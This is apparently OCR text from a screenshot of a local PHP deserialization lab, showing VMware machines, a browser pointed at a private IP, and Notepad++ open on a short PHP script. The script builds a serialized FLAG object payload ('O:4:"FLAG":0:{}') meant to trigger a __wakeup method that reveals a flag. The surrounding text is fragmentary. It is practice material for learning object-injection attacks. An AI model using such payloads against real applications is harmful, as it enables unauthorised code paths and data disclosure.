 2025
Probi
[反序
node
Deep
192.1
不安全
http://192.168.203.141
H
中A
H
应用
新标签页
+48730594664,免费波...
google gmail
所有书签
o=O:4:"FLAG":0:{}
Win2003_php - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
kali2023
DK_win10
Win2003_php
C:\phpStudy\PHPTutorial\WWW\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
rce.php test.php index.php fish.php rk.js level5.php servercheck.php db-creds.inc index.php index.php
1 <?php
2 class FLAG{
3 function __wakeup() {
4 include 'flag.php';
5 echo $flag;
6 }
7 }
8 $exp = "o=".urldecode(serialize(new FLAG()));
9 echo $exp;
10 ?>
11